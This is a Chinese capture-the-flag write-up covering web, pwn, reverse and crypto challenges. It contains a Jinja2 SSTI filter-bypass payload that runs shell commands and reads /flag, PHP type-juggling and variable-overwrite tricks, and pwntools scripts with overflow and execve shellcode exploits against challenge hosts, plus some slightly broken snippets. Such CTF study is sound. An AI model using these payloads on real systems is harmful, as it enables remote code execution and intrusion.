Web
hate eat snake
查看源码,点开JS代码
找到这个语句,这应该就是弹出flag的语句
alert(_0x324fcb(0x2d9,0x2c3,0x2db,0x2f3)+'k3r_h0pe_t'+_0xe4a674(0x5a1,0x595,0x59e,0x57c)+'irlfriend}'),![];发现里面包含两个函数,但是源码太长看不懂干脆就直接把这一堆都放控制台
然后执行
alert(_0x324fcb(0x2d9,0x2c3,0x2db,0x2f3)+'k3r_h0pe_t'+_0xe4a674(0x5a1,0x595,0x59e,0x57c)+'irlfriend}'),![];就得到flag了

NSSCTF{J_0k3r_h0pe_to_have_@_girlfriend}EZ WEB
首先扫描目录,找到了 /src
访问得到源码
import flask
app = flask.Flask(__name__)
@app.route('/', methods=['GET'])
def index():
return flask.send_file('index.html')
@app.route('/src', methods=['GET'])
def source():
return flask.send_file('app.py')
@app.route('/super-secret-route-nobody-will-guess', methods=['PUT'])
def flag():
return open('flag').read()只要在/super-secret-route-nobody-will-guess 这个路径下 使用PUT方法就可以得到flag
BURP抓包

NSSCTF{f2db3bbb-abbc-40c5-be8e-01c1f32ab51b}受不了一点
<?php
error_reporting(0);
header("Content-type:text/html;charset=utf-8");
if(isset($_POST['gdou'])&&isset($_POST['ctf'])){
$b=$_POST['ctf'];
$a=$_POST['gdou'];
if($_POST['gdou']!=$_POST['ctf'] && md5($a)===md5($b)){
if(isset($_COOKIE['cookie'])){
if ($_COOKIE['cookie']=='j0k3r'){
if(isset($_GET['aaa']) && isset($_GET['bbb'])){
$aaa=$_GET['aaa'];
$bbb=$_GET['bbb'];
if($aaa==114514 && $bbb==114514 && $aaa!=$bbb){
$give = 'cancanwordflag';
$get ='hacker!';
if(!isset($_GET['flag']) && !isset($_POST['flag'])){
die($give);
}
if($_POST['flag'] === 'flag' || $_GET['flag'] === 'flag'){
die($get);
}
foreach ($_POST as $key => $value) {
$$key = $value;
}
foreach ($_GET as $key => $value) {
$$key = $$value;
}
echo $f1ag;
}else{
echo "洗洗睡吧";
}
}else{
echo "行不行啊细狗";
}
}
}
else {
echo '菜菜';
}
}else{
echo "就这?";
}
}else{
echo "别来沾边";
}
?>
别来沾边首先是数组绕过,post参数 gdou和ctf
然后cookie传参 cookie=j0k3r
aaa=114514&bbb=114514a
最后就是变量覆盖问题
NSSCTF{72d7f2f6-3937-4655-9273-8e3a2cbeac57}首先试了一些东西没试出来,那就抓个包看看,
可以联想到SSTI
传入{{}}发现被过滤了,然后又试一下其他的发现过滤了下面这几个
{{}}
.
_
class
[]
"
\x5f(_)
os这就很难搞了
然后是通过{%%}来绕过{{}},但是{%%}可以用来声明变量,当然也可以用于循环语句和条件语句。
而{{}}用于将表达式打印到模板输出。
所以要想输出的话需要使用print函数{%print 7*7%}
刚开始就一直按照的常规思路构造payload,但是发现过滤的东西太多了,非常难搞
然后就通过搜索发现了几篇文章SSTI十分详细
https://blog.csdn.net/miuzzx/article/details/110220425
https://www.freesion.com/article/57831125204/#_56
然后看了文章之后刚开始尝试了
1.用编码转换但是这种编码转换只针对python2,但是本题是python3
"__class__"==("X19jbGFzc19f").decode("base64")
2.然后采用了ASCII码值绕过
"{0:c}{1:c}{2:c}{3:c}{4:c}{5:c}{6:c}{7:c}{8:c}".format(95,95,99,108,97,115,115,95,95)='__class__'
但是按照这种思路{{''.__class__.__bases__[0].__subclasses__()[138].__init__.__globals__['popen']('dir').read()}}
无论我怎么构造就是不正确,不知道怎么搞
3.然后发现我以前做过的笔记有一种这样的方法
{{ config.__class__.__init__.__globals__['os'].popen('ls').read() }}
因为这种方法的payload相对于常规的payload的长度较短,通过构造的方式比较简单啦就想着试一下,
然后还是通过这种方式"{0:c}{1:c}{2:c}{3:c}{4:c}{5:c}{6:c}{7:c}{8:c}".format(95,95,99,108,97,115,115,95,95)='__class__'
构造出的payload为
{%print config|attr('{0:c}{1:c}{2:c}{3:c}{4:c}{5:c}{6:c}{7:c}{8:c}'|format(95,95,99,108,97,115,115,95,95))|attr('{0:c}{1:c}{2:c}{3:c}{4:c}{5:c}{6:c}{7:c}'|format(95,95,105,110,105,116,95,95))|attr('{0:c}{1:c}{2:c}{3:c}{4:c}{5:c}{6:c}{7:c}{8:c}{9:c}{10:c}'|format(95,95,103,108,111,98,97,108,115,95,95))|attr('{0:c}{1:c}{2:c}{3:c}{4:c}{5:c}{6:c}{7:c}{8:c}{9:c}{10:c}'|format(95,95,103,101,116,105,116,101,109,95,95))('o'+'s')|attr('{0:c}{1:c}{2:c}{3:c}{4:c}'|format(112,111,112,101,110))('ls')|attr('{0:c}{1:c}{2:c}{3:C}'|format(114,101,97,100))()%}
无论中间怎么排错改了又改还是不对,马上崩溃,又去看了一下文章发现
4.发现一种过滤器的方法
"%c%c%c%c%c%c%c%c%c"|format(95,95,99,108,97,115,115,95,95)=='__class__'
抱着试试的想法再次构造起payload
{%print config|attr('%c%c%c%c%c%c%c%c%c'|format(95,95,99,108,97,115,115,95,95))|attr('%c%c%c%c%c%c%c%c'|format(95,95,105,110,105,116,95,95))|attr('%c%c%c%c%c%c%c%c%c%c%c'|format(95,95,103,108,111,98,97,108,115,95,95))|attr('%c%c%c%c%c%c%c%c%c%c%c'|format(95,95,103,101,116,105,116,101,109,95,95))('o''s')|attr('%c%c%c%c%c'|format(112,111,112,101,110))('ls /')|attr('%c%c%c%c'|format(114,101,97,100))()%}
Hello, $ app bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var $!
发现出了,然后紧接着就cat /flag
{%print config|attr('%c%c%c%c%c%c%c%c%c'|format(95,95,99,108,97,115,115,95,95))|attr('%c%c%c%c%c%c%c%c'|format(95,95,105,110,105,116,95,95))|attr('%c%c%c%c%c%c%c%c%c%c%c'|format(95,95,103,108,111,98,97,108,115,95,95))|attr('%c%c%c%c%c%c%c%c%c%c%c'|format(95,95,103,101,116,105,116,101,109,95,95))('o''s')|attr('%c%c%c%c%c'|format(112,111,112,101,110))('cat /flag')|attr('%c%c%c%c'|format(114,101,97,100))()%}
NSSCTF{55dabaa2-4d3b-4935-bc79-41c702d4fffd}
但是第3,4,方法其实差不多但是不知道为啥3出不了最后总结一下子
通过{%%} 绕过{{}}
通过 |attr() 绕过 . []
通过"%c%c%c%c%c%c%c%c%c"|format(95,95,99,108,97,115,115,95,95) 绕过过滤的关键字
总体构造 {%print config.__class__.__init__.__globals__['os'].popen('ls /').read() %}这一个题大概花了2小时,把我这个web小白对ssti产生了阴影,但是强度确实可以,好在搜到了上面两篇文章。
问卷来力!
填问卷得flag
Pwn
EASY PWN
from pwn import *
context(log_level="debug")
#context(arch='amd64', os='linux', log_level='debug')
p = remote('node6.anna.nssctf.cn',28972)
se = lambda data :p.send(data)
sa = lambda delim,data :p.sendafter(delim, data)
sl = lambda data :p.sendline(data)
sla = lambda delim,data :p.sendlineafter(delim, data)
rc = lambda num :p.recv(num)
rl = lambda :p.recvline()
ru = lambda delims :p.recvuntil(delims)
uu32 = lambda data :u32(data.ljust(4, '\x00'))
uu64 = lambda data :u64(data.ljust(8, '\x00'))
info = lambda tag, addr :log.info(tag + " -> " + hex(addr))
ia = lambda :p.interactive()
#定义gdb调试函数
def dbg():
gdb.attach(p)
pause()
payload = b'a'*(0x1f+8)+p16(0x11D6)
sla(":\n",payload)
ia()
ezshellcode
找一个小于0x25的shellcode就行
from pwn import *
context(arch='amd64', os='linux', log_level='debug')
p = remote('node6.anna.nssctf.cn',28972)
se = lambda data :p.send(data)
sa = lambda delim,data :p.sendafter(delim, data)
sl = lambda data :p.sendline(data)
sla = lambda delim,data :p.sendlineafter(delim, data)
rc = lambda num :p.recv(num)
rl = lambda :p.recvline()
ru = lambda delims :p.recvuntil(delims)
uu32 = lambda data :u32(data.ljust(4, '\x00'))
uu64 = lambda data :u64(data.ljust(8, '\x00'))
info = lambda tag, addr :log.info(tag + " -> " + hex(addr))
ia = lambda :p.interactive()
p = remote('node6.anna.nssctf.cn',28861)
shellcode="\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x56\x53\x54\x5f\x6a\x3b\x58\x31\xd2\x0f\x05"
sla("Please.\n",shellcode)
payload = b'a'*(0xa+8)+p64(0x6010a0)
sla('start!\n',payload)
is()真男人下120层
real_man,种子函数的值可以确定,即可以计算随机值,这是在arch里面运行的随机值
#include <stdio.h>
#include <stdlib.h>
int main(){
srand(0 - 1522127470);
for (size_t i = 1; i <=120; i++){
int b = rand() % 4 + 1;
printf("'%d',", b);
}
return 0;
}
'4','3','2','2','3','3','1','1','2','4','3','4','3','1','2','2','4','2','2','2','4','2','3','2','1','4','3','1','4','2','1','3','4','3','1','2','1','1','2','2','4','4','2','3','4','3','4','4','1','1','1','4','2','3','1','3','2','3','3','2','4','4','4','3','2','4','4','2','4','1','3','4','1','4','2','4','3','1','3','3','1','3','2','3','2','2','1','3','4','3','4','3','2','4','1','3','3','4','4','3','4','3','2','4','2','3','4','4','3','2','2','3','1','3','1','2','4','1','4','3'from pwn import *
context(arch='amd64', os='linux', log_level='debug')
p = remote('node6.anna.nssctf.cn',28067)
se = lambda data :p.send(data)
sa = lambda delim,data :p.sendafter(delim, data)
sl = lambda data :p.sendline(data)
sla = lambda delim,data :p.sendlineafter(delim, data)
rc = lambda num :p.recv(num)
rl = lambda :p.recvline()
ru = lambda delims :p.recvuntil(delims)
uu32 = lambda data :u32(data.ljust(4, '\x00'))
uu64 = lambda data :u64(data.ljust(8, '\x00'))
info = lambda tag, addr :log.info(tag + " -> " + hex(addr))
ia = lambda :p.interactive()
r = ['4','3','2','2','3','3','1','1','2','4','3','4','3','1','2','2','4','2','2','2','4','2','3','2','1','4','3','1','4','2','1','3','4','3','1','2','1','1','2','2','4','4','2','3','4','3','4','4','1','1','1','4','2','3','1','3','2','3','3','2','4','4','4','3','2','4','4','2','4','1','3','4','1','4','2','4','3','1','3','3','1','3','2','3','2','2','1','3','4','3','4','3','2','4','1','3','3','4','4','3','4','3','2','4','2','3','4','4','3','2','2','3','1','3','1','2','4','1','4','3']
for i in range(120):
rc()
sl(str(r[i]))
rc()
ia()RANDOM
参考:https://blog.csdn.net/m0_50819561/article/details/120662408
概率跑出来flag
from pwn import *
from LibcSearcher import *
context(arch='amd64', os='linux', log_level='debug')
elf=ELF('./RANDOM')
p = remote('node3.anna.nssctf.cn',28457)
se = lambda data :p.send(data)
sa = lambda delim,data :p.sendafter(delim, data)
sl = lambda data :p.sendline(data)
sla = lambda delim,data :p.sendlineafter(delim, data)
rc = lambda num :p.recv(num)
rl = lambda :p.recvline()
ru = lambda delims :p.recvuntil(delims)
uu32 = lambda data :u32(data.ljust(4, '\x00'))
uu64 = lambda data :u64(data.ljust(8, '\x00'))
info = lambda tag, addr :log.info(tag + " -> " + hex(addr))
ia = lambda :p.interactive()
payload=(asm(shellcraft.read(0,0x601080,0x100))+asm('mov rax,0x601080;call rax')).ljust(0x28,b'\x00')
payload+=p64(0x40094e)+asm('sub rsp,0x30;jmp rsp')
shpayload = shellcraft.open("./flag")
shpayload += shellcraft.read(3, 0x601080, 0x50)
shpayload += shellcraft.write(1, 0x601080,0x50)
sla("num:",b'16')
sla(b'your door\n',payload)
sl(asm(shpayload))
ia()
RE
Check_Your_Luck
#include <iostream>
using namespace std;
void flag_checker(int v, int w,int x,int y,int z);
int main(){
int v,w,x,y,z;
cout << "Input 5 random number and check your luck ;)" << endl;
cout << "Num1: ";
cin >> v;
cout << "Num2: ";
cin >> w;
cout << "Num3: ";
cin >> x;
cout << "Num4: ";
cin >> y;
cout << "Num5: ";
cin >> z;
cout << endl;
flag_checker(v,w,x,y,z);
}
void flag_checker(int v,int w, int x, int y, int z){
if ((v * 23 + w * -32 + x * 98 + y * 55 + z * 90 == 333322) &&
(v * 123 + w * -322 + x * 68 + y * 67 + z * 32 == 707724) &&
(v * 266 + w * -34 + x * 43 + y * 8 + z * 32 == 1272529) &&
(v * 343 + w * -352 + x * 58 + y * 65 + z * 5 == 1672457) &&
(v * 231 + w * -321 + x * 938 + y * 555 + z * 970 == 3372367)){
cout << "Congratulations, Here is your flag:\n";
cout << "flag{" << v << "_" << w << "_" << x << "_" << y << "_" << z << "}" << endl;
}
else{
cout << "\nSeems your luck is not in favor right now!\nBetter luck next time!" << endl;
}
}只需要解方程即可
import sympy
v=sympy.Symbol('v')
w=sympy.Symbol('w')
x=sympy.Symbol('x')
y=sympy.Symbol('y')
z=sympy.Symbol('z')
f1=v * 23 + w * -32 + x * 98 + y * 55 + z * 90 - 333322
f2=v * 123 + w * -322 + x * 68 + y * 67 + z * 32 -707724
f3=v * 266 + w * -34 + x * 43 + y * 8 + z * 32 - 1272529
f4=v * 343 + w * -352 + x * 58 + y * 65 + z * 5- 1672457
f5=v * 231 + w * -321 + x * 938 + y * 555 + z * 970-3372367
r=sympy.solve([f1,f2,f3,f4,f5],[v,w,x,y,z])
print(r)
#{v: 4544, w: 123, x: 677, y: 1754, z: 777}
flag{4544_123_677_1754_777}Crypto
Absolute_Baby_Encrytpion
简单的替换加密,逆着回去就可以了。
python方法
c='+}!q")hiim)#}-nvm)i-$#mvn#0mnbm)im#n+}!qnm8)i-$#mvnoc#0nz<$9inm!>-n1:1-nm8)i-$~c58n!}qhij#0[noic##m8nc8n?!8c}w!n]>&'
encryptedString=''
for i in range(len(c)):
match c[i]:
case '!':
encryptedString += 'a'
case '1':
encryptedString += 'b'
case ')':
encryptedString += 'c'
case 'v':
encryptedString += 'd'
case 'm':
encryptedString += 'e'
case '+':
encryptedString += 'f'
case 'q':
encryptedString += 'g'
case '0':
encryptedString += 'h'
case 'c':
encryptedString += 'i'
case ']':
encryptedString +='j'
case '(':
encryptedString += 'k'
case '}':
encryptedString += 'l'
case '[':
encryptedString += 'm'
case '8':
encryptedString += 'n'
case '5':
encryptedString += 'o'
case '$':
encryptedString += 'p'
case '*':
encryptedString += 'q'
case 'i':
encryptedString += 'r'
case '>':
encryptedString += 's'
case '#':
encryptedString +='t'
case '<':
encryptedString += 'u'
case '?':
encryptedString += 'v'
case 'o':
encryptedString += 'w'
case '^':
encryptedString += 'x'
case '-':
encryptedString += 'y'
case '_':
encryptedString += 'z'
case 'h':
encryptedString += '0'
case 'w':
encryptedString += '1'
case 'e':
encryptedString += '2'
case '9':
encryptedString += '3'
case 'g':
encryptedString += '4'
case 'z':
encryptedString += '5'
case 'd':
encryptedString += '6'
case '~':
encryptedString += '7'
case '=':
encryptedString += '8'
case 'x':
encryptedString += '9'
case 'j':
encryptedString += '!'
case ':':
encryptedString += '@'
case '4':
encryptedString +='#'
case 'b':
encryptedString += '$'
case '`':
encryptedString += '%'
case 'l':
encryptedString += '^'
case '3':
encryptedString += '&'
case 't':
encryptedString += '*'
case '6':
encryptedString += '('
case 's':
encryptedString += ')'
case 'n':
encryptedString += '_'
case ';':
encryptedString += '+'
case '\'':
encryptedString += '-'
case 'r':
encryptedString += '='
case 'k':
encryptedString += '`'
case 'p':
encryptedString += '~'
case '\"':
encryptedString += '{'
case '&':
encryptedString += '}'
case '/':
encryptedString += '['
case '\\':
encryptedString += ']'
case '2':
encryptedString += '|'
case '.':
encryptedString += ':'
case '%':
encryptedString += ';'
case '|':
encryptedString += '\"'
case ',':
encryptedString += '\''
case '@':
encryptedString += '<'
case '}':
encryptedString += '>'
case 'u':
encryptedString += ','
case '7':
encryptedString += '.'
case 'y':
encryptedString += '?'
case 'a':
encryptedString += '/'
print(encryptedString)
# flag{c0rrectly_decrypted_the_$ecret_flag_encrypted_with_5up3r_easy_b@by_encryp7ion_alg0r!thm_written_in_vanil1a_js}
JS方法
let encryptedString = '+}!q")hiim)#}-nvm)i-$#mvn#0mnbm)im#n+}!qnm8)i-$#mvnoc#0nz<$9inm!>-n1:1-nm8)i-$~c58n!}qhij#0[noic##m8nc8n?!8c}w!n]>&'.toLowerCase();
let encryptedString = "";
let hasInvalidCharacter = false;
for (let i = 0; i < charArray.length; i++) {
switch (charArray[i]) {
case '!':
encryptedString = encryptedString.concat('a')
break;
case '1':
encryptedString = encryptedString.concat('b')
break;
case ')':
encryptedString = encryptedString.concat('c')
break;
case 'v':
encryptedString = encryptedString.concat('d')
break;
case 'm':
encryptedString = encryptedString.concat('e')
break;
case '+':
encryptedString = encryptedString.concat('f')
break;
case 'q':
encryptedString = encryptedString.concat('g')
break;
case '0':
encryptedString = encryptedString.concat('h')
break;
case 'c':
encryptedString = encryptedString.concat('i')
break;
case ']':
encryptedString = encryptedString.concat('j')
break;
case '(':
encryptedString = encryptedString.concat('k')
break;
case '}':
encryptedString = encryptedString.concat('l')
break;
case '[':
encryptedString = encryptedString.concat('m')
break;
case '8':
encryptedString = encryptedString.concat('n')
break;
case '5':
encryptedString = encryptedString.concat('o')
break;
case '$':
encryptedString = encryptedString.concat('p')
break;
case '*':
encryptedString = encryptedString.concat('q')
break;
case 'i':
encryptedString = encryptedString.concat('r')
break;
case '>':
encryptedString = encryptedString.concat('s')
break;
case '#':
encryptedString = encryptedString.concat('t')
break;
case '<':
encryptedString = encryptedString.concat('u')
break;
case '?':
encryptedString = encryptedString.concat('v')
break;
case 'o':
encryptedString = encryptedString.concat('w')
break;
case '^':
encryptedString = encryptedString.concat('x')
break;
case '-':
encryptedString = encryptedString.concat('y')
break;
case '_':
encryptedString = encryptedString.concat('z')
break;
case 'h':
encryptedString = encryptedString.concat('0')
break;
case 'w':
encryptedString = encryptedString.concat('1')
break;
case 'e':
encryptedString = encryptedString.concat('2')
break;
case '9':
encryptedString = encryptedString.concat('3')
break;
case 'g':
encryptedString = encryptedString.concat('4')
break;
case 'z':
encryptedString = encryptedString.concat('5')
break;
case 'd':
encryptedString = encryptedString.concat('6')
break;
case '~':
encryptedString = encryptedString.concat('7')
break;
case '=':
encryptedString = encryptedString.concat('8')
break;
case 'x':
encryptedString = encryptedString.concat('9')
break;
case 'j':
encryptedString = encryptedString.concat('!')
break;
case ':':
encryptedString = encryptedString.concat('@')
break;
case '4':
encryptedString = encryptedString.concat('#')
break;
case 'b':
encryptedString = encryptedString.concat('$')
break;
case '`':
encryptedString = encryptedString.concat('%')
break;
case 'l':
encryptedString = encryptedString.concat('^')
break;
case '3':
encryptedString = encryptedString.concat('&')
break;
case 't':
encryptedString = encryptedString.concat('*')
break;
case '6':
encryptedString = encryptedString.concat('(')
break;
case 's':
encryptedString = encryptedString.concat(')')
break;
case 'n':
encryptedString = encryptedString.concat('_')
break;
case ';':
encryptedString = encryptedString.concat('+')
break;
case '\'':
encryptedString = encryptedString.concat('-')
break;
case 'r':
encryptedString = encryptedString.concat('=')
break;
case 'k':
encryptedString = encryptedString.concat('`')
break;
case 'p':
encryptedString = encryptedString.concat('~')
break;
case '\"':
encryptedString = encryptedString.concat('{')
break;
case '&':
encryptedString = encryptedString.concat('}')
break;
case '/':
encryptedString = encryptedString.concat('[')
break;
case '\\':
encryptedString = encryptedString.concat(']')
break;
case '2':
encryptedString = encryptedString.concat('|')
break;
case '.':
encryptedString = encryptedString.concat(':')
break;
case '%':
encryptedString = encryptedString.concat(';')
break;
case '|':
encryptedString = encryptedString.concat('\"')
break;
case ',':
encryptedString = encryptedString.concat('\'')
break;
case '@':
encryptedString = encryptedString.concat('<')
break;
case '{':
encryptedString = encryptedString.concat('>')
break;
case 'u':
encryptedString = encryptedString.concat(',')
break;
case '7':
encryptedString = encryptedString.concat('.')
break;
case 'y':
encryptedString = encryptedString.concat('?')
break;
case 'a':
encryptedString = encryptedString.concat('/')
break;
default:
hasInvalidCharacter = true;
}
}
if (hasInvalidCharacter) {
console.log("The decrypted string contains invalid characters.")
} else {
console.log(encryptedString)
}
#flag{c0rrectly_decrypted_the_$ecret_flag_encrypted_with_5up3r_easy_b@by_encryp7ion_alg0r!thm_written_in_vanil1a_js}babylua
交给chatgpt了,看不懂lua
import random
import hashlib
import string
def recover_key():
while True:
seed = ''.join(random.choices(string.ascii_letters, k=4))
md5_hash = hashlib.md5()
md5_hash.update(hashlib.md5(seed.encode('utf-8')).hexdigest().encode('utf-8'))
key = md5_hash.hexdigest()
if key[:10] == "b5e62abe84":
return key
#key = recover_key()
#print(key)
key = 'b5e62abe84bc8afbfd97c91a15aa0867'
encrypted = [200, 161, 198, 157, 173, 169, 199, 150, 105, 163, 193, 175, 173, 194, 135, 131, 135, 225]
def decrypt_flag(encrypted, key):
flag = ""
for i, v in enumerate(encrypted):
flag += chr(v - ord(key[i % 32]))
return flag
flag = decrypt_flag(encrypted, key)
print(flag)
#flag{He11o_Lua!!!}Magic of Encoding
依次删除里面的干扰flag,,,,,建议下次仍杂项
得到一个压缩包
